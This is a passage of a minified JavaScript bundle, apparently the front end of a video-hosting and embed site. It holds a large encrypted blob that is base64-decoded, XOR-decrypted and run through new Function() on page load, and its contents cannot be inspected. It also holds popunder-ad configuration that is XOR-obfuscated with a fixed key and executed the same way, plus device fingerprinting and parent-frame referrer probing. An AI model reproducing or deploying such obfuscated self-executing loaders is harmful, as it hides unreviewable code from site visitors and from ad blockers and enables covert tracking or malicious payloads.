gH6ISDpsNYAdJ7kkuGpQdhhzLadrrqI9GzgQtLdJGFeAdJEbbik2kAk2jiT9ZBJ2HnUt4mX4oiEbKQG0sU8YX4g53FUnbSSZGCubarh3UHcIeiGnY/[base64]/[base64]/Q/7+x+XlZR+fJAA32AdtxIJ2w0kEkr1mjrL1A/[base64]/WefjDEo+ziWICWkvcZhRJ5NwuDYMdkMuJLxBrqI9GzgQtLdJGFeAK9BiJ2w0kBQrkyS4alB2WiZk6y/H7G5PeV738lMYEdU4nxxuI3qQHG6aJONAUHYYcy2na66iPRs4ELS3SUoS1COOBicvZtVVf9ZM+S0fJFc+Ys4l/[base64]/ytx5RGcQ5i0ZXI2TFWm/WdsspAj9IJ07oJejrehs+FrTgAFYTzyHSOGg8Yd5QbsFX+zgZJkwQYukt5+U0G2RMtOwUFH2AdtxIJ2w0kBQrkyTsak12SzJj7j/n+HhydkPg9gdbEu43kQ0vKTrZWnjHZfYpFRhZPmiua/L+Fxs4ELS3SRhXgHbcSCdsNJBHat1t7CMKM3E9fvMq4OF4dXld8b8eURnEOYtGTy1z30Zk3mu4bFZ2Tzpj4yT5rFVaf1/[base64]/BMZMaaCF7iz4rkyS4alB2GHMtp2vzon5abFP8t0FXXoAt9kgnbDSQFCuTJLhqUHYYcy3wIuDmckw2ePXwBkoYzTncVSc6e9lQK4M/kmpQdhhzLadrrqI9G2U6tLdJGFeAdtweZj40whQ2k2G2Ix4lTDJj5C79uRcbOBC0t0kYV8kw3EBGPmbRTSXad9k4AjdBe3+uYoSiPRs4ELS3SRhXgHaaB3VsPMZVeZNtuHdQZgNzZKd3rvAzV31e8+MBA1fJfddBJzcekBQrkyS4alB2GHMtp2uuomtaahD1t1QYBfs/oVMNbDSQFCuTJLhqUHYYcy2na+fkPRM6Q+DlAFYQgnbBVSc4bcBRZNUk+WNQLTJzLadrrqI9GzgQtLdJGFeAdtxIJzp1whR4kzm4ORE4USdk/S7H7G5PeV738idZGsV+nUE8RjSQFCuTJLhqUHYYcy2na66iPRs4Q7SxTxgEgHfBVSc4NJYSK8Fh/yMDIl0hROk4+uNzWH0Y57tJQ1fBI4gHTiJ9xA4rkjS4N1ltMnMtp2uuoj0bOBC0t0kYV4Ar3A1rP3GQXW2TLPlqVnAYcWLlIevhaRk4Dam3HUEHxTmaSGZlNMs+K5MkuGpQdhhzLadrrqI9GzgQtLcfWQWANdxVJz913l1/2n79Ax4lTDJj5C7A43BeMFG6+QhVEoAqgEhmYn3eR3/SavsvPjdVNiS8Qa6iPRs4ELS3SRhXgHbcSCdsNJAUaJMivkBQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2x3kBU2jiTsalZwMnMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFHnWY/E5BDNKGmP0P+/sfl4wU7i3EjJXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQ9eIdVz7OP4hSJy060UF/3E32IwR2BW4wp2q/[base64]/KifhcSELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzcK5whKI9GzgQtLdJGFeAdtxIJ2xpuhQrkyS4alB2GHMtpzaEoj0bOBC0t0lKEtQjjgYnIi+6FCuTJOVAenYYcy3iJf33b15eUffjBkoOiH/HYidsNJBWZNxw6z4CN0gaY/Q/7+x+XmsYvaxjRV6If8c=';\n    var encodedKey = 'joIdOxgwlJdpOHegVvxoB0wUsDQLswSYSnBWOFMNh0s=';\n    function decodeBase64(input) {\n        if (typeof atob === 'function') {\n            return atob(input);\n        }\n        if (typeof Buffer === 'function') {\n            return Buffer.from(input, 'base64').toString('binary');\n        }\n        var chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\n        var output = '';\n        var buffer = 0;\n        var bits = 0;\n        for (var i = 0; i < input.length; i += 1) {\n            var c = input.charAt(i);\n            if (c === '=') {\n                break;\n            }\n            var idx = chars.indexOf(c);\n            if (idx < 0) {\n                continue;\n            }\n            buffer = (buffer << 6) | idx;\n            bits += 6;\n            if (bits >= 8) {\n                bits -= 8;\n                var byte = (buffer >> bits) & 255;\n                buffer = buffer & ((1 << bits) - 1);\n                output += String.fromCharCode(byte);\n            }\n        }\n        return output;\n    }\n    function xorWithKey(data, key) {\n        var result = '';\n        if (!key || !key.length) {\n            throw new Error('Invalid key for payload decoding');\n        }\n        for (var i = 0; i < data.length; i += 1) {\n            var code = data.charCodeAt(i) ^ key.charCodeAt(i % key.length);\n            result += String.fromCharCode(code);\n        }\n        return result;\n    }\n    var payload = xorWithKey(decodeBase64(encodedPayload), decodeBase64(encodedKey));\n    (new Function(payload))();\n})();\n<\/script>\n",rn="dulak-pop",Ji=40,vi=250,cr=e=>{if(typeof TextEncoder<"u")return new TextEncoder().encode(e);const t=new Uint8Array(e.length);for(let r=0;r<e.length;r+=1)t[r]=e.charCodeAt(r)&255;return t},Qi=e=>{if(typeof window<"u"&&typeof window.btoa=="function"){const r=cr(e);let n="";for(let o=0;o<r.length;o+=1)n+=String.fromCharCode(r[o]);return window.btoa(n)}const t=(typeof globalThis<"u"?globalThis:{})||{};return t.Buffer?t.Buffer.from(e,"utf-8").toString("base64"):""},Gi=(e,t)=>{const r=cr(e),n=cr(t),o=new Uint8Array(r.length);for(let a=0;a<r.length;a+=1)o[a]=r[a]^n[a%n.length];let i="";for(let a=0;a<o.length;a+=1)i+=String.fromCharCode(o[a]);return i},Ci=e=>!Number.isFinite(e)||e<=0?1:e>5?5:Math.trunc(e),Ui=e=>!Number.isFinite(e)||e<=0?0:Math.trunc(e),Yi=e=>{const t=e.map(r=>{const n=JSON.stringify(r.directLink),o=Ci(r.popSlots),i=Ui(r.delaySeconds)*1e3,a=["popSlots:".concat(o),"under:false","newTab:true"];if(r.capping==="per_minutes"&&typeof r.cappingMinutes=="number"&&r.cappingMinutes>0){const f=Math.max(1,Math.trunc(r.cappingMinutes*60));a.push("cookieExpires:".concat(f)),a.push('cookiePath:"/"')}r.capping==="per_page"&&(a.push("cookieExpires:300"),a.push('cookiePath:"/"'));const s=["delay:".concat(i)];r.capping==="session"||r.capping==="per_session"?s.push('popSlotScope:"session"'):(s.push('popSlotScope:"persistent"'),r.capping!=="per_minutes"&&r.capping!=="per_page"&&(s.push("cookieExpires:86400"),s.push('cookiePath:"/"')));const d="hagoromo.config({".concat(s.join(","),"});"),l="hagoromo.add(".concat(n,",{").concat(a.join(","),"});");return"".concat(d).concat(l)});return"(function(){\"use strict\";if(typeof window==='undefined'){return;}var attempts=0;var apply=function(){var hagoromo=window.Hagoromo;if(!hagoromo||typeof hagoromo.add!=='function'||typeof hagoromo.config!=='function'){if(attempts<".concat(Ji,"){attempts+=1;setTimeout(apply,").concat(vi,");}return;}try{").concat(t.join(""),"}catch(err){console.error('Custom ads configuration failed',err);}};apply();})();")},Hi=e=>{const t=Yi(e);if(!Dn)return t;const r=Qi(Gi(t,rn));return r?"(function(){if(typeof window==='undefined'||typeof window.atob!=='function'){return;}var key='".concat(rn,"';var decode=function(data,k){var raw=window.atob(data);var out='';for(var i=0;i<raw.length;i+=1){out+=String.fromCharCode(raw.charCodeAt(i)^k.charCodeAt(i%k.length));}return out;};try{var script=decode('").concat(r,"',key);new Function(script)();}catch(err){console.error('Custom ads bootstrap failed',err);}})();"):""},Fi=e=>{const t=e.trim();if(!t)return"";if(!t.toLowerCase().startsWith("<script"))return t;const n=t.indexOf(">"),o=t.lastIndexOf("<\/script>");return n===-1||o===-1||o<=n?t:t.slice(n+1,o)},Li=e=>{if(typeof document>"u")return;const t=document.body||document.documentElement;if(!t||!Array.isArray(e)||e.length===0)return;const r=Hi(e);if(!r)return;const n=[],o=document.createElement("script");o.type="text/javascript",o.text=Fi(Bi),t.appendChild(o),n.push(o);const i=document.createElement("script");return i.type="text/javascript",i.text=r,t.appendChild(i),n.push(i),()=>{n.forEach(a=>{a.parentNode&&a.parentNode.removeChild(a)})}},Vn=(e,t)=>{b.useEffect(()=>{if(!t||!e||e.length===0)return;const r=Li(e);return()=>{r&&r()}},[t,e])},Ai=()=>Math.random().toString(36).replace(/[^a-z0-9]+/g,"").slice(0,8),ur=({message:e})=>{const{className:t,styles:r}=b.useMemo(()=>{const n=Ai()||"notice",o="adblock-notice-".concat(n),i="\n      .".concat(o," {\n        width: 100%;\n        height: 100%;\n        min-height: 320px;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        text-align: center;\n        padding: clamp(1.25rem, 4vw, 2rem);\n        box-sizing: border-box;\n        border-radius: 18px;\n        border: 1px solid rgba(15, 23, 42, 0.08);\n        background: radial-gradient(circle at 25% 20%, rgba(59, 130, 246, 0.12), transparent 35%),\n          radial-gradient(circle at 80% 30%, rgba(16, 185, 129, 0.14), transparent 32%),\n          linear-gradient(135deg, #f8fafc 0%, #ffffff 50%, #f8fafc 100%);\n        box-shadow: 0 10px 40px rgba(15, 23, 42, 0.08);\n      }\n      .").concat(o,"__inner {\n        max-width: 620px;\n        display: grid;\n        gap: 0.75rem;\n        color: #0f172a;\n      }\n      .").concat(o,"__badge {\n        display: inline-flex;\n        align-items: center;\n        justify-content: center;\n        gap: 0.5rem;\n        margin: 0 auto;\n        padding: 0.5rem 0.85rem;\n        font-weight: 700;\n        letter-spacing: 0.01em;\n        text-transform: uppercase;\n        font-size: 0.75rem;\n        border-radius: 999px;\n        background: rgba(234, 88, 12, 0.12);\n        color: #c2410c;\n      }\n      .").concat(o,"__title {\n        font-size: clamp(1.1rem, 1.2rem + 0.4vw, 1.5rem);\n        font-weight: 800;\n        margin: 0;\n      }\n      .").concat(o,"__message {\n        margin: 0;\n        color: #334155;\n        font-size: clamp(0.95rem, 0.9rem + 0.2vw, 1.05rem);\n        line-height: 1.6;\n      }\n    ");return{className:o,styles:i}},[]);return c.jsxs(c.Fragment,{children:[c.jsx("style",{children:r}),c.jsx("div",{className:t,role:"alert","aria-live":"assertive",children:c.jsxs("div",{className:"".concat(t,"__inner"),children:[c.jsxs("div",{className:"".concat(t,"__badge"),children:[c.jsx("span",{"aria-hidden":"true",children:"\\u26a0\\ufe0f"}),c.jsx("span",{children:"Ad blocker detected"})]}),c.jsx("p",{className:"".concat(t,"__title"),children:"The video is unavailable with ad blocking enabled."}),c.jsx("p",{className:"".concat(t,"__message"),children:e})]})})]})},Ii=e=>{const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid poster override supplied, ignoring",{primaryError:r,secondaryError:n}),null}}},Rn=e=>{if(!e||e==="?")return null;try{const r=new URLSearchParams(e.startsWith("?")?e.slice(1):e).get("poster");return r?Ii(r):null}catch(t){return console.warn("Unable to read poster override from URL",t),null}},Tn=(e,t)=>{const r=t?"dwn":"download";return"/".concat(r,"/").concat(encodeURIComponent(e))},Xi=3e4,Ot=5e3,Vi=2e4,nn=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:r,secondaryError:n}),null}}},Dt=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const r=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(r).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Ri=(e,t)=>{var o,i,a;const r=Dt((o=t==null?void 0:t.embedFrameUrl)!=null?o:null);if(r)return r;const n=Dt((i=e==null?void 0:e.embedDomainAllowed)!=null?i:null);return n||(typeof window<"u"&&((a=window.location)!=null&&a.origin)?Dt(window.location.origin):null)},Ti=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),bc=()=>{var ce,Xe,je,tt,Ze,ut,Mt;const{code:e}=sr(),t=fr(),{user:r}=lr(),{lastCall:n}=hn(),[o,i]=b.useState(null),[a,s]=b.useState(null),[u,d]=b.useState(null),[l,f]=b.useState(!1),[m,k]=b.useState(null),[M,z]=b.useState(!1),[w,K]=b.useState("idle"),E=b.useRef(null),v=b.useRef(null),q=b.useRef(null),S=b.useRef(null),X=b.useRef(!1),B=b.useMemo(()=>Rn(t.search),[t.search]),D=B!=null?B:o==null?void 0:o.posterUrl,ee=b.useCallback(p=>{if(typeof window>"u"){E.current=null;return}E.current={...p,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:te,loading:G,hasRequest:Z}=Yn(t.search),N=b.useRef(!1),x=b.useMemo(()=>{var p;return qr((p=m==null?void 0:m.message)!=null?p:null)},[m]),C=!!(a!=null&&a.forceAdblockDisabled),{detected:re,triggerCheck:W}=Kr(),se=C&&re;b.useCallback(async()=>{if(S.current)return S.current;try{const p=await Ae();return S.current=p,p}catch(p){return console.warn("Fingerprint attestation unavailable before playback request",p),null}},[]);const Be=!l&&(m==null?void 0:m.status)===404;Xn(Be?404:void 0);const Ke=b.useMemo(()=>br(o==null?void 0:o.title),[o==null?void 0:o.title]);hr({title:Ke,noIndex:!0,noFollow:!0}),b.useEffect(()=>{C&&W()},[C,W]);const be=b.useCallback(async()=>{try{let p=S.current;return p||(p=await Ae(),S.current=p),{token:p.token,viewer_id:p.viewerId,device_id:p.deviceId,confidence:p.confidence}}catch(p){console.warn("Fingerprint attestation unavailable for playback",p);return}},[]);b.useEffect(()=>{if(!e)return;let p=!1;f(!0),k(null);const J=be().then(ne=>Ct(e,"watch",void 0,ne));return Promise.all([Mr(e),ot(e),J]).then(([ne,le,ue])=>{p||(N.current=!0,i(ne),s(le),d(ue))}).catch(ne=>{p||(N.current=!1,k(vt(ne,"Unable to load video.")))}).finally(()=>{p||f(!1)}),()=>{p=!0}},[e,be]);const he=!!(e&&((ce=a==null?void 0:a.processing)!=null&&ce.locked));b.useEffect(()=>{if(!e||!he)return;let p=!1,J;const ne=()=>{const le=be().then(ue=>Ct(e,"watch",void 0,ue));Promise.all([ot(e),le]).then(([ue,Y])=>{var We;p||(N.current=!0,s(ue),d(Y),k(null),(We=ue.processing)!=null&&We.locked?J=setTimeout(ne,Ot):J=void 0)}).catch(ue=>{p||(N.current||k(vt(ue,"Unable to load video.")),J=setTimeout(ne,Ot))})};return J=setTimeout(ne,Ot),()=>{p=!0,J&&clearTimeout(J)}},[e,be,he]);const ke=b.useMemo(()=>{var J;const p=(J=u==null?void 0:u.tracks)!=null?J:[];return te.length?[...p,...te]:p},[u,te]),Ye=Z&&G,F=(Xe=u==null?void 0:u.sources)!=null?Xe:[],qe=se?[]:F,A=a==null?void 0:a.processing,oe=!!(A!=null&&A.locked),pe=!!(a!=null&&a.downloadButton),I=!!(a!=null&&a.adsSuppressed),j=(je=a==null?void 0:a.customAds)!=null?je:[],fe=!!(a!=null&&a.customAdsAllowed),ze=!!(j.length>0&&a&&a.adsMode==="1"&&(!I||fe));Vn(j,ze);const Ee=b.useMemo(()=>!a||I?"":An(a.adsMode),[I,a==null?void 0:a.adsMode]),Ge=!!(a&&!I&&Ee.length>0),Ce=b.useMemo(()=>{var ne,le,ue;if(!a||a.adsMode!=="1")return null;const p=(le=(ne=a.vast)==null?void 0:ne.tag)==null?void 0:le.trim();if(!p)return null;const J=(ue=a.vast)==null?void 0:ue.skipAfterSeconds;return J&&J>0?{tag:p,skipAfterSeconds:J}:{tag:p}},[a]),L=b.useMemo(()=>{if(!a)return[];const p=[];return a.vpnAccessDisabled&&p.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to continue watching.",tone:"warning",icon:"vpn"}),a.residentialProxyAccessDisabled&&p.push({title:"Proxy connections disabled",message:"This stream is unavailable through residential proxy services. Connect from a standard network to proceed.",tone:"warning",icon:"proxy"}),p},[a]),R=b.useMemo(()=>{const p=[...L];return C&&re&&p.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the page.",tone:"warning",icon:"shield"}),p},[L,C,re]),V=(tt=o==null?void 0:o.title)!=null?tt:"",Je=o!=null&&o.createdAt?new Date(o.createdAt).toLocaleString():"",we=(Ze=o==null?void 0:o.description)!=null?Ze:"",xe=b.useMemo(()=>we?we.split(/\r?\n/).filter(p=>p.trim().length>0):[],[we]),_=b.useMemo(()=>{var ue;if(!(a!=null&&a.shareButton)||!(o!=null&&o.code)||typeof window>"u")return null;const p=Ri(a,o);if(!p)return null;const J=nn(new URL("/d/".concat(encodeURIComponent(o.code)),p).toString()),ne=nn(((ue=o.embedFrameUrl)!=null?ue:"".concat(p,"/e/").concat(encodeURIComponent(o.code))).trim());if(!ne||!J)return null;const le=encodeURIComponent('<iframe src="'.concat(Ti(ne),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:J,embedCode:le}},[o,a]),de=b.useMemo(()=>{if(!(!e||!(a!=null&&a.timeSliderPreview)))return Bn(e)},[e,a==null?void 0:a.timeSliderPreview]),T=b.useCallback(()=>{q.current&&(clearInterval(q.current),q.current=null)},[]),Ue=b.useCallback(async()=>{if(!e||!(o!=null&&o.id)||X.current||w!=="playing")return;const p=v.current;if(!p)return;let J=S.current;if(!J)try{J=await Ae(),S.current=J}catch(le){console.warn("Fingerprint attestation unavailable for heartbeat",le)}const ne=J?{token:J.token,viewer_id:J.viewerId,device_id:J.deviceId,confidence:J.confidence}:void 0;Gn(e,{fileId:o.id,userId:r==null?void 0:r.id,sessionId:J==null?void 0:J.viewerId,playbackState:w,positionSeconds:p.positionSeconds,durationSeconds:p.durationSeconds,bitrateKbps:p.bitrateKbps,fingerprint:ne}).catch(le=>{console.warn("Unable to record playback heartbeat",le)})},[e,o==null?void 0:o.id,w,r==null?void 0:r.id]),ae=b.useCallback(()=>{q.current||X.current||w!=="playing"||!v.current||(Ue(),q.current=setInterval(Ue,Vi))},[w,Ue]);b.useEffect(()=>()=>T(),[T]),b.useEffect(()=>{if(typeof document>"u")return;const p=()=>{const J=document.visibilityState==="hidden";if(X.current=J,J){T();return}w==="playing"&&ae()};return document.addEventListener("visibilitychange",p),()=>{document.removeEventListener("visibilitychange",p)}},[w,ae,T]);const $=b.useCallback(p=>{if(K(p),p!=="playing"){T();return}X.current||ae()},[ae,T]),Ie=b.useCallback(p=>{v.current=p,w==="playing"&&!q.current&&!X.current&&ae()},[w,ae]);b.useEffect(()=>{z(!1),K("idle"),v.current=null,T()},[e,T]);const Pe=b.useCallback(()=>{if(!e||!a||M)return;if(se){W();return}z(!0);const p=yr(),J=typeof window<"u"?window.innerWidth:void 0,ne=typeof window<"u"?window.innerHeight:void 0;let le=0,ue=0;const Y=E.current,We=Date.now();Y&&We-Y.timestamp<=Xi&&Y.width>0&&Y.height>0&&Y.windowWidth>0&&Y.windowHeight>0&&Y.clientX>=0&&Y.clientY>=0&&Y.clientX<=Y.windowWidth&&Y.clientY<=Y.windowHeight&&Y.clientX>=Y.left&&Y.clientX<=Y.left+Y.width&&Y.clientY>=Y.top&&Y.clientY<=Y.top+Y.height&&(le=Math.max(0,Math.round(Y.clientX-Y.left)),ue=Math.max(0,Math.round(Y.clientY-Y.top)));const qt={embed:!1,adBlock:re,premium:!!a.adsSuppressed,download:!1,width:J,height:ne,device:p.deviceLabel,browser:p.browserLabel,gpuVendor:p.gpuVendor,gpuRenderer:p.gpuRenderer,cpuCores:p.cpuCores,cursorX:le,cursorY:ue};Ae().then(He=>{S.current=He;const Ft={token:He.token,viewer_id:He.viewerId,device_id:He.deviceId,confidence:He.confidence};at(e,{...qt,fingerprint:Ft}).catch(()=>{})}).catch(He=>{console.warn("Fingerprint attestation failed",He),at(e,qt).catch(()=>{})})},[e,a,M,se,re,W]),ye=p=>c.jsx(kn,{user:r,lastCall:n,showToasts:!0,children:c.jsx("div",{className:"video-page video-page--watch",children:p})});if(!e)return ye(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));const et=!!(m!=null&&m.message&&/access blocked on this domain/i.test(m.message));if(!l&&m)return m.status===404?ye(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(yn,{})})):et?ye(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(bt,{variant:"watch",message:"We're sorry, but embedding or accessing videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})})):(x==null?void 0:x.reason)==="geo"?ye(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(bt,{variant:"watch",heading:"Not available in your country",message:"The video owner has restricted viewing of this content in your location."})})})):ye(x?c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(pr,{reason:x.reason,context:"watch",message:x.message})})}):c.jsx("div",{className:"video-page__status video-page__status--error",children:m.message}));const y=V?"Preparing “".concat(V,"”"):"Preparing video",H=Tn(e,o==null?void 0:o.ownerPrivate);return ye(c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-page__player",children:[(V||Je)&&c.jsxs("div",{className:"video-watch-page__meta",children:[c.jsx("h1",{className:"video-page__title video-watch-page__title",children:V}),Je&&c.jsxs("span",{className:"video-watch-page__timestamp",children:["Uploaded on ",Je]})]}),c.jsx("div",{className:"video-page__player-frame".concat(oe?" video-page__player-frame--locked":""),children:oe&&A?c.jsx(nt,{processing:A,title:y,subtitle:"Encoding and transfer must finish before playback is available.",className:"processing-notice--player"}):se?c.jsx(ur,{message:"The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video."}):F.length>0?c.jsx(wn,{sources:qe,tracks:ke,thumbnailTrackUrl:de,posterUrl:D,onPlay:Pe,onPlaybackStateChange:$,onPlaybackMetrics:Ie,onPointerActivity:ee,skipIntro:(ut=u==null?void 0:u.skipIntro)!=null?ut:null,subtitlePreferences:a==null?void 0:a.subtitle,audioAutoplay:a==null?void 0:a.audioAutoplay,defaultAudioLanguage:a==null?void 0:a.defaultAudioLanguage,watermark:(Mt=a==null?void 0:a.watermark)!=null?Mt:null,downloadButton:a!=null&&a.downloadButton?{url:H}:null,notices:R.length>0?R:void 0,loading:l,subtitlesLoading:Ye,share:_,advertising:Ce?{vast:Ce}:null,themeColor:a==null?void 0:a.playerThemeColor},se?"blocked-player":"active-player"):c.jsx(Ni,{code:e,title:V})})]}),Ge&&c.jsx(Jt,{code:Ee}),pe&&c.jsx("div",{className:"video-watch-page__actions",children:c.jsx(bn,{to:H,className:"btn btn-success button-pill",children:"Download video"})}),xe.length>0&&c.jsx("div",{className:"video-page__details",children:c.jsx("div",{className:"video-page__description",children:xe.map((p,J)=>c.jsx("p",{children:p},J))})})]}))},Ni=({code:e,title:t})=>c.jsxs("div",{className:"video-page__placeholder","aria-hidden":"true",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&c.jsx("div",{className:"video-page__placeholder-title",children:t}),c.jsx("p",{className:"video-page__placeholder-note",children:"Video will start automatically once playback data is ready."})]}),Pi=3e4,Zt=5e3,Oi=2e4,on="moonwalk-embed-context",an="moonwalk-embed-context-request",cn=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:r,secondaryError:n}),null}}},Wt=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const r=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(r).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Di=(e,t)=>{var o,i,a;const r=Wt((o=t==null?void 0:t.embedFrameUrl)!=null?o:null);if(r)return r;const n=Wt((i=e==null?void 0:e.embedDomainAllowed)!=null?i:null);return n||(typeof window<"u"&&((a=window.location)!=null&&a.origin)?Wt(window.location.origin):null)},Zi=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),un=e=>{var n,o;const t=typeof e=="string"?e.trim():"";if(!t)return"";const r=(o=(n=t.split(",")[0])==null?void 0:n.trim())!=null?o:"";if(!r)return"";try{return new URL(r).hostname.replace(/^www\./i,"").toLowerCase()}catch(i){try{return new URL(r.includes("://")?r:"https://".concat(r)).hostname.replace(/^www\./i,"").toLowerCase()}catch(a){return r.replace(/^www\./i,"").split(/[/?#]/)[0].toLowerCase()}}},_t=e=>{if(e instanceof Error){const t=typeof e.status=="number"?e.status:void 0;return{message:e.message||"Unable to load player",status:t}}return{message:"Unable to load player"}},Wi=(e={allowParentTraversal:!0})=>{const{allowParentTraversal:t=!0}=e;if(typeof window>"u"||typeof document>"u")return{referrer:"",frameUrl:""};const r=u=>{var d;if(!u)return"";try{const l=(d=u.document)==null?void 0:d.referrer;return typeof l=="string"?l.trim():""}catch(l){return""}},n=u=>{var d;if(!u)return"";try{const l=(d=u.location)==null?void 0:d.href;return typeof l=="string"?l.trim():""}catch(l){return""}};let o=r(window),i=n(window),a=!!i,s=window;if(t)try{for(let u=0;u<10&&!(!s||s===s.parent);u+=1){s=s.parent;const d=r(s),l=n(s);if(!o&&d&&(o=d),!a&&l&&(i=l,a=!0),o&&a)break}}catch(u){}if(!o)try{const u=window.location.ancestorOrigins,l=(u?Array.from(u):[]).find(f=>typeof f=="string"&&f.trim());if(l){const f=l.trim().replace(/\/?$/,"/");o=f,!a&&!i&&(i=f,a=!0)}}catch(u){}return{referrer:o,frameUrl:i}},_i=(e,t)=>{if(!e||typeof e!="object")return null;const r=e,n=typeof r.code=="string"?r.code.trim():"";if(!n||n!==t)return null;const o=typeof r.id=="number"?r.id:Number(r.id);if(!Number.isFinite(o))return null;const i=typeof r.title=="string"?r.title:"",a=typeof r.posterUrl=="string"?r.posterUrl:"",s=typeof r.description=="string"?r.description:"",u=typeof r.createdAt=="string"?r.createdAt:"",d=r.ownerPrivate,l=typeof d=="boolean"?d:typeof d=="number"?d!==0:!!d,f=typeof r.embedFrameUrl=="string"?r.embedFrameUrl.trim():void 0;return{id:o,code:n,title:i,posterUrl:a,description:s,createdAt:u,ownerPrivate:l,embedFrameUrl:f||void 0}},dn=({title:e,message:t})=>c.jsxs("div",{className:"video-embed-page__error",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-embed-page__error-body",children:[c.jsx("p",{className:"video-embed-page__error-title",children:e}),c.jsx("p",{className:"video-embed-page__error-message",children:t})]})]}),$i=()=>c.jsxs("div",{className:"video-embed-page__error video-embed-page__error--not-found",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsx("div",{className:"video-embed-page__error-body",children:c.jsx("p",{className:"video-embed-page__error-title",children:"404 Not Found"})})]}),hc=()=>{var jr,Sr,zr,Er,xr;const{code:e}=sr(),t=fr(),{user:r}=lr(),[n,o]=b.useState(""),[i,a]=b.useState(""),[s,u]=b.useState(""),[d,l]=b.useState(null),[f,m]=b.useState(null),[k,M]=b.useState(null),[z,w]=b.useState(!1),[K,E]=b.useState(!1),[v,q]=b.useState(null),[S,X]=b.useState(!1),[B,D]=b.useState("idle"),[ee,te]=b.useState(!1),G=b.useRef(null),Z=b.useRef(null),N=b.useRef(null),x=b.useRef(!1),C=b.useRef(null),re=b.useMemo(()=>Rn(t.search),[t.search]),W=re!=null?re:d==null?void 0:d.posterUrl,se=b.useCallback(h=>{if(typeof window>"u"){G.current=null;return}G.current={...h,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:Be,loading:Ke,hasRequest:be}=Yn(t.search),he=b.useRef(!1),ke=b.useMemo(()=>{var h;return qr((h=v==null?void 0:v.message)!=null?h:null)},[v]),Ye=b.useMemo(()=>ke?ke.reason==="embed-domain"?ke.message?ke.message:n?"Embedding from ".concat(n," is not allowed for this video."):"Embedding from this domain is not allowed for this video.":ke.message:null,[ke,n]);b.useCallback(async()=>{if(C.current)return C.current;try{const h=await Ae();return C.current=h,h}catch(h){return console.warn("Fingerprint attestation unavailable before playback request",h),null}},[]);const F=f==null?void 0:f.processing,qe=!!(F!=null&&F.locked),A=b.useMemo(()=>{var g;return((g=d==null?void 0:d.embedFrameUrl)!=null?g:"").trim()},[d]),[oe,pe]=b.useState(!1),I=b.useMemo(()=>{const h={};return n&&(h.embedParentHost=n),i&&(h.embedParentReferrer=i),s&&(h.embedParentFrame=s),Object.keys(h).length>0?h:void 0},[n,i,s]),j=b.useMemo(()=>{if(!A)return"";try{const h=new URL(A);return t.search&&t.search!=="?"&&new URLSearchParams(t.search.startsWith("?")?t.search.slice(1):t.search).forEach((Q,O)=>{h.searchParams.append(O,Q)}),h.toString()}catch(h){const g=typeof t.search=="string"?t.search.trim():"",Q=[];if(g&&g!=="?"&&Q.push(g.startsWith("?")?g.slice(1):g),!Q.length)return A;const 